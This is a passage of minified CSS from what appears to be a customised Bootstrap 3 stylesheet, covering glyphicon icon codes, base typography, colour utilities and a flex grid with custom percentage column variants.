time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 